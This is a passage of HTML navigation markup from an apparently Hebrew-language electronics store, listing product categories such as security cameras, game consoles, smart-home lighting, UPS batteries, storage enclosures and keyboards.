<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1010&division=10091&catwas=1010&divwas=10091&cart=172252959554406087&hebnamesort=1&lang=heb">מצלמות CCTV IP</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מצלמות ואבטחה&eqdivisiondatarq=מצלמות CCTV IP&eqshelfdatarq=מצלמות סלולריות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מצלמות סלולריות</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1010&division=10092&catwas=1010&divwas=10092&cart=172252959554406087&hebnamesort=1&lang=heb">מצלמות לרכב</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מצלמות ואבטחה&eqdivisiondatarq=מצלמות לרכב&eqshelfdatarq=מצלמה לרכב&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מצלמה לרכב</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1010&division=10093&catwas=1010&divwas=10093&cart=172252959554406087&hebnamesort=1&lang=heb">מצלמות ספורט ואקסטרים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מצלמות ואבטחה&eqdivisiondatarq=מצלמות ספורט ואקסטרים&eqshelfdatarq=אביזרים למצלמות אקסטרים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">אביזרים למצלמות אקסטרים</a></li>								</ul>																</div>					</li>								</ul>							</div>						</li>			<li>			<h4 class="sublevel1_trigger"><a href="/mainpage3.tmpl?category=1011&catwas=1011&cart=172252959554406087&lang=heb" id="megaanchor11">משחקי טלויזיה</a></h4>			<div class="sublevbel sublevel1">					<span class="close_panel">X</span>					<ul class="masonry-container">																																																								<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1011&division=10094&catwas=1011&divwas=10094&cart=172252959554406087&hebnamesort=1&lang=heb">Microsoft XBOX</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=משחקי טלויזיה&eqdivisiondatarq=Microsoft XBOX&eqshelfdatarq=עזרים XBOX&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">עזרים XBOX</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1011&division=10095&catwas=1011&divwas=10095&cart=172252959554406087&hebnamesort=1&lang=heb">Nintendo</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=משחקי טלויזיה&eqdivisiondatarq=Nintendo&eqshelfdatarq=Switch&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Switch</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=משחקי טלויזיה&eqdivisiondatarq=Nintendo&eqshelfdatarq=Switch משחקים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Switch משחקים</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1011&division=10096&catwas=1011&divwas=10096&cart=172252959554406087&hebnamesort=1&lang=heb">מכשירים ניידים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=משחקי טלויזיה&eqdivisiondatarq=מכשירים ניידים&eqshelfdatarq=מבוססי מערכת הפעלה חלונות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מבוססי מערכת הפעלה חלונות</a></li>								</ul>																</div>					</li>								</ul>							</div>						</li>			<li>			<h4 class="sublevel1_trigger"><a href="/mainpage3.tmpl?category=1012&catwas=1012&cart=172252959554406087&lang=heb" id="megaanchor12">פתרונות בית חכם</a></h4>			<div class="sublevbel sublevel1">					<span class="close_panel">X</span>					<ul class="masonry-container">																																																								<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1012&division=10097&catwas=1012&divwas=10097&cart=172252959554406087&hebnamesort=1&lang=heb">בית חכם</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=פתרונות בית חכם&eqdivisiondatarq=בית חכם&eqshelfdatarq=מערכות שליטה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מערכות שליטה</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=פתרונות בית חכם&eqdivisiondatarq=בית חכם&eqshelfdatarq=שקעים חכמים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">שקעים חכמים</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1012&division=10098&catwas=1012&divwas=10098&cart=172252959554406087&hebnamesort=1&lang=heb">פתרונות תאורה</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=פתרונות בית חכם&eqdivisiondatarq=פתרונות תאורה&eqshelfdatarq=גלאים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">גלאים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=פתרונות בית חכם&eqdivisiondatarq=פתרונות תאורה&eqshelfdatarq=מפסקים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מפסקים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=פתרונות בית חכם&eqdivisiondatarq=פתרונות תאורה&eqshelfdatarq=נורות E27&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">נורות E27</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=פתרונות בית חכם&eqdivisiondatarq=פתרונות תאורה&eqshelfdatarq=נורות GU10&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">נורות GU10</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=פתרונות בית חכם&eqdivisiondatarq=פתרונות תאורה&eqshelfdatarq=ערכות תאורה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ערכות תאורה</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=פתרונות בית חכם&eqdivisiondatarq=פתרונות תאורה&eqshelfdatarq=פתרונות תאורה חיצוניים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">פתרונות תאורה חיצוניים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=פתרונות בית חכם&eqdivisiondatarq=פתרונות תאורה&eqshelfdatarq=רצועות אור&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">רצועות אור</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1012&division=10099&catwas=1012&divwas=10099&cart=172252959554406087&hebnamesort=1&lang=heb">שלטים חכמים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=פתרונות בית חכם&eqdivisiondatarq=שלטים חכמים&eqshelfdatarq=שלט חכם&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">שלט חכם</a></li>								</ul>																</div>					</li>								</ul>							</div>						</li>			<li>			<h4 class="sublevel1_trigger"><a href="/mainpage3.tmpl?category=1013&catwas=1013&cart=172252959554406087&lang=heb" id="megaanchor13">ציוד הקפי</a></h4>			<div class="sublevbel sublevel1">					<span class="close_panel">X</span>					<ul class="masonry-container">																																																								<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10100&catwas=1013&divwas=10100&cart=172252959554406087&hebnamesort=1&lang=heb">אל פסק וגיבוי</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=אל פסק וגיבוי&eqshelfdatarq=לבית או משרד קטן&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">לבית או משרד קטן</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=אל פסק וגיבוי&eqshelfdatarq=מוצרים משלימים ל APC&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מוצרים משלימים ל APC</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=אל פסק וגיבוי&eqshelfdatarq=משרדי ושרתים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">משרדי ושרתים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=אל פסק וגיבוי&eqshelfdatarq=סוללות 12V&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">סוללות 12V</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=אל פסק וגיבוי&eqshelfdatarq=סוללות 36V&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">סוללות 36V</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=אל פסק וגיבוי&eqshelfdatarq=סוללות 6V&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">סוללות 6V</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10101&catwas=1013&divwas=10101&cart=172252959554406087&hebnamesort=1&lang=heb">דיגיטייזר ­ פד דיגיטלי</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=דיגיטייזר ­ פד דיגיטלי&eqshelfdatarq=USB Digitaizer&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">USB Digitaizer</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10102&catwas=1013&divwas=10102&cart=172252959554406087&hebnamesort=1&lang=heb">דיסק און קיי</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=דיסק און קיי&eqshelfdatarq=USB 2.0&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">USB 2.0</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=דיסק און קיי&eqshelfdatarq=USB 3.0&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">USB 3.0</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=דיסק און קיי&eqshelfdatarq=מאובטחים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מאובטחים</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10103&catwas=1013&divwas=10103&cart=172252959554406087&hebnamesort=1&lang=heb">זיכרונות למצלמות</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=זיכרונות למצלמות&eqshelfdatarq=CFAST&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">CFAST</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=זיכרונות למצלמות&eqshelfdatarq=Compact Flash&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Compact Flash</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=זיכרונות למצלמות&eqshelfdatarq=MicroSD&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">MicroSD</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=זיכרונות למצלמות&eqshelfdatarq=SD, SDHC&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SD, SDHC</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=זיכרונות למצלמות&eqshelfdatarq=קורא כרטיסי זיכרון&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">קורא כרטיסי זיכרון</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10104&catwas=1013&divwas=10104&cart=172252959554406087&hebnamesort=1&lang=heb">חומרי ניקוי</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=חומרי ניקוי&eqshelfdatarq=למחשב&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">למחשב</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10105&catwas=1013&divwas=10105&cart=172252959554406087&hebnamesort=1&lang=heb">טקסטיל</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=טקסטיל&eqshelfdatarq=חולצות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">חולצות</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10106&catwas=1013&divwas=10106&cart=172252959554406087&hebnamesort=1&lang=heb">ידיות משחק</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=ידיות משחק&eqshelfdatarq=גויסטיקים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">גויסטיקים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=ידיות משחק&eqshelfdatarq=הגה מרוצים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">הגה מרוצים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=ידיות משחק&eqshelfdatarq=חפיצים לגיימרים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">חפיצים לגיימרים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=ידיות משחק&eqshelfdatarq=פד משחק&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">פד משחק</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10107&catwas=1013&divwas=10107&cart=172252959554406087&hebnamesort=1&lang=heb">מארזים לכוננים חיצוניים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מארזים לכוננים חיצוניים&eqshelfdatarq=1.8 inch Box&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">1.8 inch Box</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מארזים לכוננים חיצוניים&eqshelfdatarq=2.5 inch Box&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">2.5 inch Box</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מארזים לכוננים חיצוניים&eqshelfdatarq=3.5 inch Box&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">3.5 inch Box</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מארזים לכוננים חיצוניים&eqshelfdatarq=DAS  - Direct Attached Storage&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">DAS  - Direct Attached Storage</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מארזים לכוננים חיצוניים&eqshelfdatarq=IDE מגירות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">IDE מגירות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מארזים לכוננים חיצוניים&eqshelfdatarq=NVMe External Box&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">NVMe External Box</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מארזים לכוננים חיצוניים&eqshelfdatarq=NVMe מגירות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">NVMe מגירות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מארזים לכוננים חיצוניים&eqshelfdatarq=SATA מגירות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SATA מגירות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מארזים לכוננים חיצוניים&eqshelfdatarq=מתאמים ומסילות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מתאמים ומסילות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מארזים לכוננים חיצוניים&eqshelfdatarq=עמדת עגינה לדיסקים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">עמדת עגינה לדיסקים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מארזים לכוננים חיצוניים&eqshelfdatarq=קופסא לדיסק קשיח&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">קופסא לדיסק קשיח</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10108&catwas=1013&divwas=10108&cart=172252959554406087&hebnamesort=1&lang=heb">מגן פרטיות</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מגן פרטיות&eqshelfdatarq=מגן פרטיות למחשב נייד&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מגן פרטיות למחשב נייד</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מגן פרטיות&eqshelfdatarq=מגן פרטיות למחשב נייח&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מגן פרטיות למחשב נייח</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10109&catwas=1013&divwas=10109&cart=172252959554406087&hebnamesort=1&lang=heb">מדיות לגיבוי צריבה וניקוי</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מדיות לגיבוי צריבה וניקוי&eqshelfdatarq=DVD-R&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">DVD-R</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מדיות לגיבוי צריבה וניקוי&eqshelfdatarq=Tape - ADR&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Tape - ADR</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מדיות לגיבוי צריבה וניקוי&eqshelfdatarq=Tape - DAT&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Tape - DAT</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מדיות לגיבוי צריבה וניקוי&eqshelfdatarq=Tape - DLT&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Tape - DLT</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מדיות לגיבוי צריבה וניקוי&eqshelfdatarq=Tape - LTO&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Tape - LTO</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מדיות לגיבוי צריבה וניקוי&eqshelfdatarq=Tape - Travan&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Tape - Travan</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10110&catwas=1013&divwas=10110&cart=172252959554406087&hebnamesort=1&lang=heb">מיקרופונים ואוזניות</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מיקרופונים ואוזניות&eqshelfdatarq=אוזניות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">אוזניות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מיקרופונים ואוזניות&eqshelfdatarq=אוזניות גיימינג&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">אוזניות גיימינג</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מיקרופונים ואוזניות&eqshelfdatarq=אוזניות כפתור&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">אוזניות כפתור</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מיקרופונים ואוזניות&eqshelfdatarq=מיקרופונים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מיקרופונים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מיקרופונים ואוזניות&eqshelfdatarq=תוספות לאוזניות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">תוספות לאוזניות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מיקרופונים ואוזניות&eqshelfdatarq=‏אוזניות קשת עורפיות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">‏אוזניות קשת עורפיות</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10111&catwas=1013&divwas=10111&cart=172252959554406087&hebnamesort=1&lang=heb">מציאות מדומה</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מציאות מדומה&eqshelfdatarq=Depth Camera&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Depth Camera</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מציאות מדומה&eqshelfdatarq=HMD&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">HMD</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מציאות מדומה&eqshelfdatarq=משקפי מציאות מדומה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">משקפי מציאות מדומה</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מציאות מדומה&eqshelfdatarq=משקפיים לטלפונים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">משקפיים לטלפונים</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10112&catwas=1013&divwas=10112&cart=172252959554406087&hebnamesort=1&lang=heb">מצלמה לועידה</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מצלמה לועידה&eqshelfdatarq=USB Cam&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">USB Cam</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מצלמה לועידה&eqshelfdatarq=ציוד משלים לסטרימינג&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ציוד משלים לסטרימינג</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10113&catwas=1013&divwas=10113&cart=172252959554406087&hebnamesort=1&lang=heb">מקלדות</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מקלדות&eqshelfdatarq=HTPC keyboards&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">HTPC keyboards</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מקלדות&eqshelfdatarq=זרועות למקלדות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">זרועות למקלדות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מקלדות&eqshelfdatarq=מדבקות שפה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מדבקות שפה</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מקלדות&eqshelfdatarq=מיוחדות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מיוחדות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מקלדות&eqshelfdatarq=מקלדות גיימינג&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מקלדות גיימינג</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מקלדות&eqshelfdatarq=מקלדות מקצועיות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מקלדות מקצועיות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מקלדות&eqshelfdatarq=מקלדת אלחוטיים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מקלדת אלחוטיים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מקלדות&eqshelfdatarq=מקלדת ארגונומית&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מקלדת ארגונומית</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מקלדות&eqshelfdatarq=מקלדת ועכבר גיימינג&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מקלדת ועכבר גיימינג</a></li>															<li><a 